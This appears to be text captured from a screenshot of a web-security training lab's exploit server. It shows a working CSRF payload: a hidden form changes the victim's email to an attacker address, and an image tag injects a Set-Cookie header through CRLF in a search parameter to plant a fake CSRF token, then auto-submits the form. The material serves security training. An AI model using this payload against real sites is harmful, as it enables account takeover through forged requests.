 Craft a response
URL: https://ac751f1d1f8972ac80cc608d01ae009b.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form action="https://ac6f1fa21f6072fb804960c20086007f.web-security-
academy.net/email/change-email" method="POST">
<input type="hidden" name="email" value="evil@gmail.com" />
<input type="hidden" name="csrf" value="fake-token" />
</form>
<img src="https://ac6f1fa21f6072fb804960c20086007f.web-security-
academy.net/?search=a%0d%0aSet-Cookie:%20csrf=fake-token"
onerror="document.forms[0].submit()" />
Store
View exploit
Access log